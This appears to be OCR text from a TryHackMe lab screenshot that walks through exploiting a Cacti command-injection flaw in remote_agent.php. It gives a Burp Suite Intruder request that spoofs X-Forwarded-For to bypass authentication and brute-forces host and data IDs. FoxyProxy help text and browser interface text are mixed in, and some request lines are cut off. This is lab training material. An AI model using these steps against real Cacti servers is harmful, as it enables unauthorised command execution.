 Title
Cactus Analysis VM
IP Address
10.10.53.105
Expires
1h 30m 24s
?
Add 1 hour
Terminate
This implies that attackers can use the poller_id parameter to inject any command when an item with the
POLLER_ACTION_SCRIPT_PHP action exists. This is highly probable in a production instance as this action is
added by some predefined templates like “Device - Uptime” or “Device - Polling Time”.
To make the database query return such an item, the attacker must provide the corresponding id. Given that
the ids are numbered in ascending order and hundreds of ids can be sent in a single request by providing an
array, attackers can easily find a valid identifier.
Checking for a valid host_id and local_data_ids
1. Using Burp Suite Intruder, Click the + sign to add a new tab and paste the below request to the
payload positions tab (make sure to have 2 blank lines at the end of the request).
Sample Request
GET /cacti/remote_agent.php?action=polldata&local_data_ids[]=§1§&host_id=§1§&polle
Host: 10.10.53.105
X-Forwarded-For: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: Cacti=asokjqjpteiq57e717sbl2jili
Connection: close
2. Set the target to http://10.10.53.105/ and the attack type to Cluster Bomb.
3. Insert a new payload marker to the value of host_id and local_data_ids parameter.
Applications Places System Sat 25 Nov, 21:17 10.10.145.137 AttackBox IP:
FoxyProxy Options — Mozilla Firefox
Login to Cacti
FoxyProxy Options
Extension (FoxyProxy Basic) moz-extension://d6e66929-25b4-4ec
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S…
Options Proxies Import Pattern Tester Log Help About
Introduction How to Use Options Proxies Import Pattern Tester Log Support
Private Browsing Permission Required for Firefox
Although not required for Chrome, Firefox requires FoxyProxy to have private browsing permission.
How to: Enabling or disabling extensions in private windows
Introduction
First released in 2006, FoxyProxy is the original proxy switching tool. Used by millions daily! To support
this free software, please donate or buy VPN/Proxy Servers in over 100 countries (including such remote
places as Reunion Island).
If you upgraded from import them.
FoxyProxy Basic
Proxy settings requires private browsing permission.
OK
Non-Destructive
Save must be clicked
Proxy Authentication
• Authentication for http/https & SOCKS proxy servers (Note: SOCKS authentication does not work with
Chrome; Firefox only)
• Authentication is port-specific i.e. there can be different user/pass for example.com:3128 &
example.com:443
Firefox on Android
Support is experimental and based on user feedback.
How to Use
Light/Dark Theme
FoxyProxy's theme is based on the browser's default light/dark theme.